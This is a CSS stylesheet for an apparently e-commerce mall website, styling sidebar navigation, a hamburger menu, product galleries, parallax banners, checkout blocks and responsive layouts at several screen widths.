#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before { background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgb(247, 93, 0); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgb(247, 93, 0); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgb(247, 93, 0); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;*/

    /*border: 3px solid rgba(0, 0, 0, 0.08);*/

background: none; border: none; float: left; margin-left: 12px; padding: 10px 0px 10px 0px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { /*background: #f75d00 none repeat scroll 0 center;*/ left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 13px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: left; padding-left: 10px; }
#portfoliolist .block { border: 0 solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 54px !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.container {width:100%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { /*width: 780px;*/ }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}*/

/*#center_column {

    width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { /*width: 780px;*/ }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 33% !important; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 54px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { width: 182px !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 501px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: 100px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 49% !important; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 97px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 100% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.all-mall .vendor-div-box, .bannerplayer { position: relative; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: auto 540px !important; height: 540px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
